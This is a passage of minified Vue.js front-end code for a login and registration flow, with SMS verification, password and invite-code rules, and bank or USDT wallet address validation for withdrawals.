",1),t("span",wr,i(e(V)>0?`(${e(V)}s)`:""),1)],8,fr)])]),_:1},8,["modelValue","rules"])):z("",!0),r(ie,{style:{"margin-bottom":"0.63rem","margin-top":"-0.25rem"}},{input:S(()=>[t("div",yr,[t("div",{flex:"","items-center":"","text-12":"",class:"remeber_check",onClick:P[15]||(P[15]=E=>e(Q).remeberChecked=!e(Q).remeberChecked)},[e(Q).remeberChecked?(l(),H(X,{key:0,icon:e(K)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(l(),H(X,{key:1,icon:e(K)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),ae(" "+i(e(L)===2?O.$t("registerLogin.rememberAccount"):O.$t("registerLogin.rememberPassword")),1)]),e(G)?(l(),v("div",br,[e(L)===2?(l(),v("div",{key:0,class:"login-way-button",onClick:P[16]||(P[16]=E=>e(M).changeLoginRegisterBySmsOrPwd())},i(O.$t("registerLogin.loginByPwd")),1)):(l(),v("div",{key:1,class:"login-way-button",onClick:P[17]||(P[17]=E=>e(M).changeLoginRegisterBySmsOrPwd())},i(O.$t("registerLogin.loginByCode")),1))])):z("",!0)])]),_:1}),$r,r(ie,null,{input:S(()=>[q((l(),v("div",{class:xe(["login flex_all_center",{"is-disabled":!e(Zt)}]),"h-44":"","text-14":"","aria-disabled":!e(Zt),onClick:P[18]||(P[18]=E=>e(Zt)?e(ra)(e(n),e(L)===3):null)},[t("span",Cr,i(O.$t("registerLogin.logIn")),1)],10,kr)),[[J]])]),_:1})]),_:1})]),_:1},512)):(l(),v("div",Sr,i(O.$t("registerLogin.nullLogin")),1)),t("div",Lr,[t("div",Tr,[t("div",{class:"service-center-item",onClick:N},i(O.$t("main.serviceCenter")),1),t("div",{class:"service-center-item",onClick:P[19]||(P[19]=E=>e(d).open())},i(O.$t("main.forgotPassword")),1)])]),r(Ie,{validator:!0}),r(nr,{ref_key:"forgotPasswordRef",ref:d},null,512)])}}},Pr=Ce(Ir,[["__scopeId","data-v-247442d8"]]);const Er={class:"main_dialog"},Rr={class:"dialog__container"},Nr={class:"dialog__container-title"},Vr={class:"dialog__container-content"},Ar={class:"verificationCode"},Dr={class:"input"},Mr=["placeholder","value"],Br={key:0,class:"smsTips"},xr={key:1,class:"send disabled"},Or={class:"dialog__container-footer"},Ur={__name:"SMSDialog",props:{show:{type:Boolean,default:!1},type:{type:String,default:""},formData:{type:Object,default:null}},emits:["confirm","close"],setup(o,{emit:n}){const{currency:s,areaCode:c,currencyCountryCode:u}=De(),{t:g}=Ve(),h=n,{show:b,type:_,formData:M}=o,k=$(null),L=$(null),B=$(0),F=$(null),G=pe(()=>k.value?k.value.toString().slice(0,6):""),D=()=>{let x=F.value.value;parseInt(x,10).toString().length>=6&&setTimeout(()=>{k.value=k.value.toString().slice(0,6)},0)},C=pe(()=>/^\d{6}$/.test(k.value));let I=null;const d=()=>{B.value=60,I=setInterval(()=>{B.value-=1,B.value===0&&clearInterval(I)},1e3)},N=()=>{k.value=null,B.value=0};async function W(){try{let x=_==="register"?"sendNotLogin":"send",R=_==="register"?{currencyEnum:s,areaCode:u,mobile:c+M.mobile.toString()||""}:{},{code:w}=await Oe.post(`/consumer/merchant/sms/${x}`,R,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});w&&Number(w)===1e4&&d()}catch(x){return Promise.reject(x)}}const oe={required:!0,codeValidator:!0};zo("codeValidator",x=>{const R=/^\d{6}$/;return x||L.value.setFieldValue(g("main.verificationCodeValidTip")),R.test(x)||L.value.setFieldValue(g("main.verificationCodeValidTip")),!x||!R.test(x)?g("main.verificationCodeValidTip"):!0});const V=async()=>{const{valid:x}=await L.value.validate();x&&(h("confirm",k.value),k.value=null,L.value.resetForm())},de=()=>{h("close"),L.value.resetForm()};return Ue(()=>{W()}),et(()=>{N()}),(x,R)=>{const w=_t("Field"),Z=_t("ErrorMessage"),O=_t("Form"),P=Ut;return l(),v("div",Er,[r(P,{show:o.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:S(()=>[t("div",Rr,[t("div",Nr,[t("h1",null,i(x.$t("main.smsVerification")),1)]),t("div",Vr,[r(O,{ref_key:"dictCode_form",ref:L,class:"dictCode_form",onSubmit:R[1]||(R[1]=Uo(()=>{},["prevent"]))},{default:S(()=>[t("div",Ar,[r(w,{name:x.$t("main.verificationCode"),type:"text",rules:oe},{default:S(({field:X})=>[t("div",Dr,[q(t("input",Vs({ref_key:"numberInput",ref:F},X,{"onUpdate:modelValue":R[0]||(R[0]=ie=>Ee(k)?k.value=ie:null),type:"string",placeholder:x.$t("main.verificationCodeTips"),autocomplete:"off",maxlength:"6",value:e(G),style:{width:"100%",height:"1.88rem","padding-left":"0.31rem"},onInput:D}),null,16,Mr),[[we,e(k)]])])]),_:1},8,["name"])]),r(Z,{class:"errorMessage",name:x.$t("main.verificationCode")},null,8,["name"]),o.type==="register"?(l(),v("p",Br," ※"+i(x.$t("main.registerSMSTips")),1)):z("",!0)]),_:1},512),Number(e(B))?(l(),v("button",xr,i(e(B)),1)):(l(),v("button",{key:0,class:"send",onClick:R[2]||(R[2]=X=>W())},i(x.$t("main.obtain")),1))]),t("div",Or,[t("button",{onClick:R[3]||(R[3]=X=>de())},i(e(g)("home.cancel")),1),t("button",{class:xe(["confirm",e(C)?"":"disbaledBtn"]),onClick:V},i(e(g)("home.confirm")),3)])])]),_:1},8,["show"])])}}},zr=Ce(Ur,[["__scopeId","data-v-53889d7e"]]);function qr(o){return o?/^[0-9]+$/.test(o):!1}function Fr(o,n){try{const s=String(o),c=s.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(c){const b=c[1],_=Number(c[2]),M=b.length+_;return n("wallet.exactWithDigitHead",{len:M,start:b})}const u=s.match(/^\^\[0-9]\{(\d+)\}\$$/);if(u)return n("wallet.exactWithDigit",{len:Number(u[1])});const g=s.match(/^\^([0-9]+)$/);if(g)return n("wallet.startWithDigit",{start:g[1]});const h=s.match(/^\^\(\?!([0-9]+)\)/);if(h){const b=h[1];return n("wallet.cannotStartWith",{prefix:b})}return n("wallet.defaultRegexVerifyRuleTip")}catch(s){return console.error(s),n("wallet.defaultRegexVerifyRuleTip")}}function Jo(o,n,s){try{return n?new RegExp(n.replace(/^\/|\/$/g,"")).test(o)?!0:Fr(n,s):!0}catch(c){return console.error(c),!0}}function Wr(o,n,s){try{return qr(o)?Jo(o,n,s):!1}catch(c){return console.error(c),!0}}function Kr(o,n){if(!o)return"";if(n==="INR"){let s=o.replace(/[^A-Za-z\s.'-]/g,"");return s=s.replace(/\s{2,}/g," "),s=s.replace(/^[^A-Za-z]+/,""),s}return o}function Hr(o,n,s){const c=/^[A-Za-z0-9]{1,50}$/,u=/^0x[A-Za-z0-9]{40}$/,g=/^T[A-Za-z0-9]{33}$/;return n?n.channel==="ERC"?u.test(o)?!0:s("wallet.usdtErcRegexTip"):n.channel==="TRC"?g.test(o)?!0:s("wallet.usdtTrcRegexTip"):c.test(o)?!0:s("wallet.usdtOtherRegexTip"):!0}function Gr(o,n,s,c,u=!0){if(!u&&!o)return!0;if(!o)return c(n==="BANK"?"wallet.bankAccountNumberTip":"wallet.walletAddressTip");const g=s==null?void 0:s.regexVerifyRule;if(n==="BANK"){const h=Wr(o,g,c);return h===!0?!0:h===!1?c("wallet.bankAccountNumberTip"):h}else{const h=Hr(o,s,c),b=Jo(o,g,c);return h===!0&&b===!0?!0:h!==!0?h:b}}function jr(o,n){return n(o==="INR"?"wallet.fullRecipientNameTipEnglishOnly":"wallet.fullRecipientNameTip")}const Jr=o=>(tt("data-v-ce8dddc2"),o=o(),ot(),o),Zr={class:"register-page"},Qr={style:{width:"100%"}},Yr={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},Xr={class:"area","h-24":"","line-height-24":"","m-r-7":""},ec={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},tc=["maxlength"],oc={key:0,class:"register-phone-tip"},nc={class:"input"},sc=["placeholder"],ac={class:"input"},ic=["placeholder"],lc={class:"input"},rc=["type","placeholder"],cc={class:"input"},dc=["type","placeholder"],uc={class:"input"},mc=["placeholder"],pc=["disabled"],gc={class:"countdown"},_c={class:"row-1 flex_between"},vc={class:"text2"},hc={key:0,class:"text1 text-12"},fc={key:0},wc={class:"input"},yc=["disabled","placeholder"],bc={style:{color:"#f4b559"}},$c={class:"register-btn"},kc={class:"input",style:{position:"relative"}},Cc={class:"area br-line","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Sc={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Lc=["maxlength"],Tc={class:"input select-input"},Ic={class:"field-icon"},Pc={class:"input"},Ec={class:"field-icon"},Rc=["placeholder","maxlength"],Nc={class:"input"},Vc={class:"field-icon"},Ac=["placeholder"],Dc={class:"btn-group"},Mc={class:"register-btn"},Bc={class:"bank-picker-header"},xc=Jr(()=>t("div",{class:"placeholder-icon"},null,-1)),Oc={class:"bank-search-box"},Uc=["placeholder"],zc={class:"search-icon-img"},qc={class:"bank-list-container"},Fc={class:"bank-list-title"},Wc=["onClick"],Kc={class:"bank-item-content"},Hc=["src"],Gc={key:0,class:"corner-mark"},jc={key:0,class:"no-result"},Jc={key:2,style:{color:"#fff","text-align":"center"}},Zc=["innerHTML"],Qc={__name:"register",setup(o){const{t:n}=Ve(),s=Dt(),{initData:c}=se(Qe()),{referCodeRead:u}=se(oo()),{areaCode:g,currency:h,currencyCountryCode:b}=se(De()),_=At(),M=ps(),k=Ye(),{loginRegisterSwitch:L,openMobileSMS:B,openMobileRegister:F,openEmailRegister:G,openMemberNameRegister:D,hasMultipleTypes:C}=se(_),{refsForm:I,form:d,area:N,validatorMobile:W,validatorRePwd:oe,validatorChecked:V,onRegister:de,showSMSVerify:x,getDictCodeToRegister:R,closeRegister:w,lengthMobile:Z,setArea:O,quickLoginValidator:P,inviteCodeChange:X,showMemberNameCompleteDialog:ie,validatorMemberName:Te,onMemberNameFirstStepValidate:ue,onRegisterWithMemberName:_e,onMemberNameBackToFirstStep:Ie,memberNameExists:J,checkMemberNameExists:E,shouldShowCompleteInfo:ve,shouldShowMobile:be,isMobileRequired:a,shouldShowWithdrawAccount:y,isWithdrawAccountRequired:j,withdrawPlatformTypes:ee}=zt(),te=$(),A=no({mobile:"",platformType:"",bankId:null,bankName:"",account:"",realName:""}),fe=pe(()=>ee.value||"BANK"),at=pe(()=>{var m;return(((m=M.config)==null?void 0:m.WITHDRAW_PLATFORM)||[]).find(re=>re.platformEnum===fe.value)||null}),ne=pe(()=>{var p;return((p=at.value)==null?void 0:p.paymentBank)||[]}),it=pe(()=>A.bankId&&ne.value.find(p=>p.paymentBankId===A.bankId)||null),Ge=$(!1),qe=$(""),bt=pe(()=>{const p=ne.value;if(!qe.value)return p;const m=qe.value.toLowerCase();return p.filter(re=>{var ce;return(ce=re.subPayName)==null?void 0:ce.toLowerCase().includes(m)})});function qt(){qe.value="",Ge.value=!0}function $t(p){A.bankId=p.paymentBankId,A.bankName=p.subPayName,Ge.value=!1}function Ft(p){return p?`${c.value.imgReadServerUrl}${p}`:""}async function kt(){await te.value.validate(),_e(A)}async function lt(){await I.value.validate(),_e(null)}function Wt(){Ie()}const Ct=pe(()=>jr(h.value,n));ke(ie,p=>{p&&(A.mobile="",A.platformType=fe.value,A.bankId=null,A.bankName="",A.account="",A.realName="")});async function Kt(){he("memberName"),Te(d.memberName)&&(await E(d.memberName),he("memberName"))}function rt(){d.memberName=d.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function St(p){return p?Te(p)?J.value?n("registerLogin.memberNameExistsTip"):!0:n("registerLogin.memberNameFormatTip"):!0}const je=$(""),Lt=()=>{var p,m;try{const re=(p=c.value.merchantConfigList)==null?void 0:p.find(ce=>ce.dictKey==="COPYWRITING_TEXT_CONFIG");if(re){const ce=JSON.parse(re.dictValue),Pt=((m=ce==null?void 0:ce.find(nt=>nt.title==="userAgreement"))==null?void 0:m.content)||"";if(je.value=Pt?decodeURIComponent(Pt).replace(/\\/g,""):"",je.value.length>0){let nt=gs(je.value);je.value=_s(nt)}}}catch(re){console.error(re)}};let ct=null;const Fe=$(!1),Re=$(0),dt=()=>{Re.value=0,Fe.value=!1,clearInterval(ct)},Tt=()=>{Re.value=60,ct=setInterval(()=>{Re.value-=1,Re.value===0&&dt()},1e3)},It=async()=>{if(!(Re.value>0)){await I.value.validate(["mobile"]);try{let p={currencyEnum:h.value,areaCode:b.value,mobile:g.value+d.mobile.toString()},{code:m}=await Oe.post("/consumer/merchant/sms/sendNotLogin",p,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});m&&Number(m)===1e4&&(Tt(),Fe.value=!0)}catch(p){console.error(p)}}},We=$(!1),T=$({required:!1,message:n("registerLogin.inviteCodeTip"),max:20}),U=()=>{var p;c.value.merchantConfigList.length>0&&((p=c.value.merchantConfigList)!=null&&p.find(re=>re.dictKey==="SWITCH_INVITE_CODE_REQUIRED"))&&(T.value.required=!0,We.value=!0)},le=$(!1),me=async()=>{s.query.referCode&&sessionStorage.setItem("referCode",s.query.referCode),s.query.inviteType&&sessionStorage.setItem("inviteType",s.query.inviteType);const p=s.query.referCode||sessionStorage.getItem("referCode")||"";p&&(d.inviteCode=/^\d+$/.test(p)?p:"",We.value=!0,/^\d+$/.test(p)&&(le.value=!0),Co(p))};function he(p){I.value.validate(p)}ke(()=>h.value,p=>{p&&Se(()=>{O(g.value)})},{immediate:!0});function Je(){return new Promise(p=>{u.value&&p(),ke(()=>u.value,m=>{m&&p()})})}return Ue(async()=>{ko(),Lt(),U(),await Je(),me()}),et(()=>{dt()}),(p,m)=>{const re=Le,ce=Bt,Pt=Le,nt=xt,Qo=Go,so=Ot,ao=yt,Yo=He,Xo=zr,Ht=Me("shrink-on-click"),ut=Me("lazy");return l(),v("div",Zr,[(e(G)||e(F)||e(D))&&!e(ie)?(l(),H(so,{key:0,id:"register-form",ref_key:"refsForm",ref:I},{default:S(()=>[r(nt,{inset:""},{default:S(()=>[e(L)===0||e(L)===2?(l(),H(ce,{key:0,modelValue:e(d).mobile,"onUpdate:modelValue":m[4]||(m[4]=f=>e(d).mobile=f),name:"mobile",rules:[{required:!0,message:p.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:p.$t("registerLogin.verificationM")},{validator:(f,Et)=>e(d).mobile?e(d).mobile.length!==e(Z)?p.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(N),digitCount:e(Z)}):e(W)(f,Et):!0,trigger:["onChange","onBlur"],message:p.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",Qr,[t("div",Yr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ae({cursor:e(C)?"pointer":"default"}),onClick:m[0]||(m[0]=f=>e(_).changeLoginRegisterType())},[r(re,{class:"svgMobile",icon:e(K)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",Xr,i(e(g)),1),e(C)?(l(),H(re,{key:0,icon:e(K)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),t("div",ec,[q(t("input",{"onUpdate:modelValue":m[1]||(m[1]=f=>e(d).mobile=f),class:"input-mobile",style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(Z),onBlur:m[2]||(m[2]=f=>he("mobile")),onInput:m[3]||(m[3]=f=>e(d).mobile=e(d).mobile.replace(/[^0-9]/g,""))},null,40,tc),[[we,e(d).mobile]]),t("div",{class:"underscores",style:Ae(mt({},e(ht).global.locale.value==="ur-PK"?{marginRight:e(d).mobile?`${e(Ke)(e(d).mobile)}px`:"0"}:{marginLeft:e(d).mobile?`${e(Ke)(e(d).mobile)}px`:"0"}))},[e(Z)?(l(!0),v(ge,{key:0},ze(e(Z)-(e(d).mobile?e(d).mobile.length:0),f=>(l(),v("span",{key:f,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])]),e(d).mobile.length===e(Z)&&e(W)(e(d).mobile)?(l(),v("div",oc," *"+i(p.$t("registerLogin.registerPhoneTip")),1)):z("",!0)])]),_:1},8,["modelValue","rules"])):e(L)===1?(l(),H(ce,{key:1,modelValue:e(d).email,"onUpdate:modelValue":m[8]||(m[8]=f=>e(d).email=f),name:"email",rules:[{required:!0,message:p.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:p.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",nc,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ae({cursor:e(C)?"pointer":"default"}),onClick:m[5]||(m[5]=f=>e(_).changeLoginRegisterType())},[r(re,{icon:e(K)("email"),"w-26":"","h-26":""},null,8,["icon"]),e(C)?(l(),H(re,{key:0,icon:e(K)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):z("",!0)],4),q(t("input",{"onUpdate:modelValue":m[6]||(m[6]=f=>e(d).email=f),style:{width:"100%"},maxlength:100,placeholder:p.$t("registerLogin.mailTip"),onBlur:m[7]||(m[7]=f=>he("email"))},null,40,sc),[[we,e(d).email]])])]),_:1},8,["modelValue","rules"])):(l(),H(ce,{key:2,modelValue:e(d).memberName,"onUpdate:modelValue":m[11]||(m[11]=f=>e(d).memberName=f),name:"memberName",rules:[{required:!0,message:p.$t("registerLogin.memberNameTip")},{validator:St,trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",ac,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ae({cursor:e(C)?"pointer":"default"}),onClick:m[9]||(m[9]=f=>e(_).changeLoginRegisterType())},[r(re,{icon:e(K)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e(C)?(l(),H(re,{key:0,icon:e(K)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),q(t("input",{"onUpdate:modelValue":m[10]||(m[10]=f=>e(d).memberName=f),style:{width:"100%"},maxlength:16,placeholder:p.$t("registerLogin.memberNameTip"),onBlur:Kt,onInput:rt},null,40,ic),[[we,e(d).memberName]])])]),_:1},8,["modelValue","rules"])),e(L)===0||e(L)===1||e(L)===3?(l(),v(ge,{key:3},[r(ce,{modelValue:e(d).passwd,"onUpdate:modelValue":m[15]||(m[15]=f=>e(d).passwd=f),name:"passwd",rules:[{required:!0,message:p.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:p.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",lc,[r(re,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":m[12]||(m[12]=f=>e(d).passwd=f),style:{width:"100%"},type:e(d).showPwd?"text":"password",maxlength:30,placeholder:p.$t("registerLogin.passwordTip"),onBlur:m[13]||(m[13]=f=>he("passwd"))},null,40,rc),[[Xe,e(d).passwd]]),r(re,{icon:e(K)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:m[14]||(m[14]=f=>e(d).showPwd=!e(d).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),r(ce,{modelValue:e(d).rePasswd,"onUpdate:modelValue":m[19]||(m[19]=f=>e(d).rePasswd=f),name:"rePasswd",rules:[{required:!0,message:p.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:p.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(oe),message:p.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",cc,[r(re,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":m[16]||(m[16]=f=>e(d).rePasswd=f),passwd:"",style:{width:"100%"},type:e(d).showRePwd?"text":"password",maxlength:30,placeholder:p.$t("registerLogin.confirmPassword"),onBlur:m[17]||(m[17]=f=>he("rePasswd"))},null,40,dc),[[Xe,e(d).rePasswd]]),r(re,{icon:e(K)(e(d).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:m[18]||(m[18]=f=>e(d).showRePwd=!e(d).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])],64)):z("",!0),e(L)===2?(l(),H(ce,{key:4,modelValue:e(d).smsCode,"onUpdate:modelValue":m[21]||(m[21]=f=>e(d).smsCode=f),name:"verificationCode",rules:[{required:!0,message:p.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:p.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",uc,[r(Pt,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":m[20]||(m[20]=f=>e(d).smsCode=f),placeholder:p.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,mc),[[we,e(d).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Re)>0,type:"button",onClick:It},[ae(i(e(Re)>0?p.$t("main.obtain"):p.$t("main.send"))+" ",1),t("span",gc,i(e(Re)>0?`(${e(Re)}s)`:""),1)],8,pc)])]),_:1},8,["modelValue","rules"])):z("",!0),t("div",_c,[t("div",{class:"flex invite-label",onClick:m[22]||(m[22]=f=>We.value=!e(We))},[t("span",vc,i(p.$t("registerLogin.inviteCode")),1),e(T).required?z("",!0):(l(),v("span",hc," ("+i(p.$t("registerLogin.optional"))+") ",1)),r(re,{class:xe(["expand",{hide:e(We)}]),icon:e(K)("expand"),"w-20":"","h-20":"","m-r-10":"","p-l-3":""},null,8,["class","icon"])]),e(B)?(l(),v("div",fc,[e(L)===2?(l(),v("div",{key:0,class:"register-way-button",onClick:m[23]||(m[23]=f=>e(_).changeLoginRegisterBySmsOrPwd())},i(p.$t("registerLogin.registerByPwd")),1)):(l(),v("div",{key:1,class:"register-way-button",onClick:m[24]||(m[24]=f=>e(_).changeLoginRegisterBySmsOrPwd())},i(p.$t("registerLogin.registerByCode")),1))])):z("",!0)]),q(r(ce,{modelValue:e(d).inviteCode,"onUpdate:modelValue":m[27]||(m[27]=f=>e(d).inviteCode=f),name:"inviteCode",rules:[e(T)]},{input:S(()=>[t("div",wc,[r(re,{icon:e(K)("invite"),"w-20":"","h-20":"","m-r-10":"","p-l-3":"",class:"svg-icon_invite"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":m[25]||(m[25]=f=>e(d).inviteCode=f),disabled:e(le),class:xe({disabled_referCode_input:e(le)}),style:{width:"100%"},type:"text",maxlength:30,placeholder:`${p.$t("registerLogin.inviteCodeTip")} ${e(T).required?"":`(${p.$t("registerLogin.optional")})`}`,onInput:m[26]||(m[26]=(...f)=>e(X)&&e(X)(...f))},null,42,yc),[[we,e(d).inviteCode]])])]),_:1},8,["modelValue","rules"]),[[qo,e(We)]]),r(ce,{name:"checked",style:{"margin-bottom":"0.94rem"},rules:[{validator:e(V),message:`${p.$t("registerLogin.pleaseCheckTips")} ${p.$t("registerLogin.checkReadAndAgree")}【${p.$t("registerLogin.privacyAgreement")}】`}]},{input:S(()=>[q((l(),v("div",{flex:"","items-center":"","text-12":"",style:{color:"#996265"},class:"checked agreement-checked",onClick:m[28]||(m[28]=f=>e(d).checked=!e(d).checked)},[e(d).checked?(l(),H(re,{key:0,icon:e(K)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(l(),H(re,{key:1,icon:e(K)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),ae(" "+i(p.$t("registerLogin.checkReadAndAgree"))+" ",1),t("span",bc,"【"+i(p.$t("registerLogin.privacyAgreement"))+"】",1)])),[[Ht]])]),_:1},8,["rules"]),r(ce,{style:{"margin-bottom":"0"}},{input:S(()=>[q((l(),v("div",{class:"login flex_all_center","h-44":"","text-14":"",onClick:m[29]||(m[29]=f=>e(L)===3?e(ve)?e(ue)():lt():e(de)())},[t("span",$c,i(p.$t("registerLogin.register")),1)])),[[Ht]])]),_:1})]),_:1}),r(Qo,{validator:e(P)},null,8,["validator"])]),_:1},512)):z("",!0),e(D)&&e(ie)&&e(ve)?(l(),H(so,{key:1,ref_key:"completeFormRef",ref:te,class:"complete-info-form"},{default:S(()=>[r(nt,{inset:""},{default:S(()=>[e(be)?(l(),H(ce,{key:0,modelValue:e(A).mobile,"onUpdate:modelValue":m[32]||(m[32]=f=>e(A).mobile=f),name:"completeMobile",rules:[{required:e(a),message:p.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:p.$t("registerLogin.verificationM")},{validator:(f,Et)=>!e(a)&&!e(A).mobile||!e(A).mobile?!0:e(A).mobile.length!==e(Z)?p.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(g),digitCount:e(Z)}):e(W)(f,Et),trigger:["onChange","onBlur"],message:p.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",kc,[r(re,{icon:e(K)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Cc,i(e(g)),1),t("div",Sc,[q(t("input",{"onUpdate:modelValue":m[30]||(m[30]=f=>e(A).mobile=f),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(Z),onInput:m[31]||(m[31]=f=>e(A).mobile=e(A).mobile.replace(/[^0-9]/g,""))},null,40,Lc),[[we,e(A).mobile]]),t("div",{class:"underscores",style:Ae(mt({},e(ht).global.locale.value==="ur-PK"?{marginRight:e(A).mobile?`${e(Ke)(e(A).mobile)}px`:"0"}:{marginLeft:e(A).mobile?`${e(Ke)(e(A).mobile)}px`:"0"}))},[e(Z)?(l(!0),v(ge,{key:0},ze(e(Z)-(e(A).mobile?e(A).mobile.length:0),f=>(l(),v("span",{key:f,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):z("",!0),e(y)?(l(),v(ge,{key:1},[r(ce,{modelValue:e(A).bankName,"onUpdate:modelValue":m[33]||(m[33]=f=>e(A).bankName=f),name:"bankName",readonly:"",rules:[{required:e(j),message:p.$t("wallet.chooseBankTip",{name:p.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})}],onClick:qt},{input:S(()=>[t("div",Tc,[q(t("img",Ic,null,512),[[ut,e($e)(`${e(k).theme}/withdraw/bank_icon.png`)]]),t("div",{style:{flex:"1"},class:xe({placeholder:!e(A).bankName})},i(e(A).bankName||p.$t("wallet.chooseBankTip",{name:p.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),3),r(ao,{name:"arrow-down"})])]),_:1},8,["modelValue","rules"]),r(ce,{modelValue:e(A).account,"onUpdate:modelValue":m[36]||(m[36]=f=>e(A).account=f),name:"account",rules:[{validator:f=>e(Gr)(f,e(fe),e(it),e(n),e(j)),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Pc,[q(t("img",Ec,null,512),[[ut,e($e)(`${e(k).theme}/withdraw/card_icon.png`)]]),q(t("input",{"onUpdate:modelValue":m[34]||(m[34]=f=>e(A).account=f),style:{width:"100%"},placeholder:e(fe)==="BANK"?p.$t("wallet.bankAccountNumberTip"):p.$t("wallet.walletAddressTip"),maxlength:e(fe)==="BANK"?25:100,onInput:m[35]||(m[35]=f=>e(fe)==="BANK"?e(A).account=e(A).account.replace(/[^0-9]/g,""):null)},null,40,Rc),[[we,e(A).account]])])]),_:1},8,["modelValue","rules"]),r(ce,{modelValue:e(A).realName,"onUpdate:modelValue":m[39]||(m[39]=f=>e(A).realName=f),name:"realName",rules:[{required:e(j),message:e(Ct)}]},{input:S(()=>[t("div",Nc,[q(t("img",Vc,null,512),[[ut,e($e)(`${e(k).theme}/withdraw/person_icon.png`)]]),q(t("input",{"onUpdate:modelValue":m[37]||(m[37]=f=>e(A).realName=f),style:{width:"100%"},placeholder:e(Ct),maxlength:"50",onInput:m[38]||(m[38]=f=>e(A).realName=e(Kr)(e(A).realName,e(h)))},null,40,Ac),[[we,e(A).realName]])])]),_:1},8,["modelValue","rules"])],64)):z("",!0),t("div",Dc,[t("div",{class:"back-btn",onClick:Wt},i(p.$t("home.back")),1),q((l(),v("div",{class:"login flex_all_center flex-1","h-44":"","text-14":"",onClick:kt},[t("span",Mc,i(p.$t("registerLogin.register")),1)])),[[Ht]])])]),_:1}),r(Yo,{show:e(Ge),"onUpdate:show":m[42]||(m[42]=f=>Ee(Ge)?Ge.value=f:null),position:"bottom",style:{height:"100%"},class:"bank-picker-popup 